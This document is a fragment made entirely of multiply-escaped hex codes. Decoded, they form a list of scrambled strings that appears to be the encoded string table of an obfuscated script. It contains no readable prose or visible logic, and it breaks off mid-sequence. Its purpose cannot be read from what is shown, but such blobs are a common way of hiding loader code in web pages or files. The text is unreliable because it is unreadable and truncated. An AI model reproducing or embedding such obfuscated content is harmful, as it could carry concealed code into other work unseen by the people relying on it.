\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\